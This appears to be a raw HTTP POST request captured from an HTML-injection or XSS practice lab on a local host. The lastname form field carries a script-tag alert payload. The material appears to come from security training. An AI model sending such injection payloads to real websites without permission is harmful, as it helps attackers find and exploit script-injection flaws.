 POST /htmli_post.php HTTP/1.1
Host: 192.168.137.129:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.129:82/htmli_post.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
Cookie: security_level=0; PHPSESSID=fdl855a19m91v6d0fic9grf8d4
Upgrade-Insecure-Requests: 1
firstname=2&lastname=2<script>alert('XSS')</script>&form=submit